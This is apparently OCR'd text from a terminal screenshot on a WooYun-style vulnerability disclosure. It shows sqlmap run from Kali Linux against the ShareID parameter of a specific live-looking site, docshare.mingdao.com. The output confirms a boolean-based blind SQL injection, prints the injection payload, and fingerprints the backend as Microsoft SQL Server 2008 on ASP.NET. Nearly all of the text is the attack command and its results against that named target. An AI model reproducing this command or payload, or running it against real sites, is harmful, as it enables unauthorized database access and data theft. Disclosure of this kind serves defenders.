 root@kali: ~/workspace/yascanner
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/works... root@kali: ~/Deskt... root@kali: ~/works... root@kali: /usr/loc...
root@kali:~/workspace/yascanner# sqlmap -u "http://docshare.mingdao.com/DocView.
aspx?ShareID=90afdfd4-4821-43c7-a351-70302bb9c434"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:03:14
[17:03:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:03:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ShareID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ShareID=90afdfd4-4821-43c7-a351-70302bb9c434' AND 5786=5786 AND 'Gt
Pu'='GtPu
---
[17:03:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:03:15] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/docshare.mingdao.com'
[*] shutting down at 17:03:15
www.wooyun.org